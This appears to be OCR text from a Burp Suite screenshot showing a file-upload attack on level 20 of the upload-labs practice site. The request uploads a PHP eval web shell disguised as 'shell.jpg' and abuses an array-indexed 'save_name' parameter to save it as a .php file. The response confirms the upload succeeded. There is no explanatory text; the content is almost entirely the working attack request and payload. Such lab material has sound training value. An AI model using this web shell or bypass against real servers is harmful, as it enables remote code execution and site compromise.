 Request
Raw Params Headers Hex
POST /Pass-20/index.php HTTP/1.1
Host: 10.87.140.81:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------244029805017546663342118204178
Content-Length: 626
Origin: http://10.87.140.81:8083
Connection: close
Referer: http://10.87.140.81:8083/Pass-20/index.php
Upgrade-Insecure-Requests: 1
-----------------------------244029805017546663342118204178
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php eval($_POST["cmd"]);?>
-----------------------------244029805017546663342118204178
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
-----------------------------244029805017546663342118204178
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------244029805017546663342118204178
Content-Disposition: form-data; name="submit"
上传
-----------------------------244029805017546663342118204178--
Response
Raw Headers Hex HTML Render
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" valu
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.php." width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascr
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>